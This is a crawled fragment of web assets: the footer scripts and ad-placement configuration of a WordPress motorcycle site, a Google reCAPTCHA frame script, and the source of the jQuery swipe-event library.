    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-efd8c3105d37847a0345ac4f975bed78 motor-custom-position" id="motor-efd8c3105d37847a0345ac4f975bed78"></div><div  class="motor-c043871e62d34f67c015e4fe07a71a67 motor-custom-position_2" id="motor-c043871e62d34f67c015e4fe07a71a67"></div><div  class="motor-62070f540d9f3c5797fa74e8e65b17c9 motor-new" id="motor-62070f540d9f3c5797fa74e8e65b17c9"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-121909246\"><div class=\"sticky-sidebar motor-target\" id=\"motor-2030000341\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-efd8c3105d37847a0345ac4f975bed78","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/uncategorized\/self-balancing-motorcycle\/attachment\/s2\/","post":{"id":4202,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-efd8c3105d37847a0345ac4f975bed78"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-efd8c3105d37847a0345ac4f975bed78\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-219224772\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-703651337 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-249917709\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-448783388\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1772195410\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1811745698\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1354176707\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1706916213\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-374300197\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider703651337 = jQuery( \".motor-slider-703651337\" );$motorslider703651337.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider703651337.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider703651337.on(\"mouseover\", function(){$motorslider703651337.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider703651337.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-c043871e62d34f67c015e4fe07a71a67","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/uncategorized\/self-balancing-motorcycle\/attachment\/s2\/","post":{"id":4202,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-c043871e62d34f67c015e4fe07a71a67"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-c043871e62d34f67c015e4fe07a71a67\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-212106423\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1383918339 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-573517874\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1297803946\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-425865556\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-412511440\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1383918339 = jQuery( \".motor-slider-1383918339\" );$motorslider1383918339.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1383918339.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1383918339.on(\"mouseover\", function(){$motorslider1383918339.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1383918339.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-62070f540d9f3c5797fa74e8e65b17c9","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/uncategorized\/self-balancing-motorcycle\/attachment\/s2\/","post":{"id":4202,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-62070f540d9f3c5797fa74e8e65b17c9"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-62070f540d9f3c5797fa74e8e65b17c9\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D-Btj-YsWM-1xKAz8U8PTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769594029001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1
body_size: 1055
content:
// jQuery.event.swipe
// 0.5
// Stephen Band

// Dependencies
// jQuery.event.move 1.2

// One of swipeleft, swiperight, swipeup or swipedown is triggered on
// moveend, when the move has covered a threshold ratio of the dimension
// of the target node, or has gone really fast. Threshold and velocity
// sensitivity changed with:
//
// jQuery.event.special.swipe.settings.threshold
// jQuery.event.special.swipe.settings.sensitivity

(function (thisModule) {
	if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], thisModule);
    } else if ((typeof module !== "undefined" && module !== null) && module.exports) {
        module.exports = thisModule;
	} else {
		// Browser globals
        thisModule(jQuery);
	}
})(function(jQuery, undefined){
	var add = jQuery.event.add,
	   
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    settings = {
	    	// Ratio of distance over target finger must travel to be
	    	// considered a swipe.
	    	threshold: 0.4,
	    	// Faster fingers can travel shorter distances to be considered
	    	// swipes. 'sensitivity' controls how much. Bigger is shorter.
	    	sensitivity: 6
	    };

	function moveend(e) {
		var w, h, event;

		w = e.currentTarget.offsetWidth;
		h = e.currentTarget.offsetHeight;

		// Copy over some useful properties from the move event
		event = {
			distX: e.distX,
			distY: e.distY,
			velocityX: e.velocityX,
			velocityY: e.velocityY,
			finger: e.finger
		};

		// Find out which of the four directions was swiped
		if (e.distX > e.distY) {
			if (e.distX > -e.distY) {
				if (e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swiperight';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipeup';
					trigger(e.currentTarget, event);
				}
			}
		}
		else {
			if (e.distX > -e.distY) {
				if (e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipedown';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swipeleft';
					trigger(e.currentTarget, event);
				}
			}
		}
	}

	function getData(node) {
		var data = jQuery.data(node, 'event_swipe');
		
		if (!data) {
			data = { count: 0 };
			jQuery.data(node, 'event_swipe', data);
		}
		
		return data;
	}

	jQuery.event.special.swipe =
	jQuery.event.special.swipeleft =
	jQuery.event.special.swiperight =
	jQuery.event.special.swipeup =
	jQuery.event.special.swipedown = {
		setup: function( data, namespaces, eventHandle ) {
			var data = getData(this);

			// If another swipe event is already setup, don't setup again.
			if (data.count++ > 0) { return; }

			add(this, 'moveend', moveend);

			return true;
		},

		teardown: function() {
			var data = getData(this);

			// If another swipe event is still setup, don't teardown.
			if (--data.count > 0) { return; }

			remove(this, 'moveend', moveend);

			return true;
		},

		settings: settings
	};
});
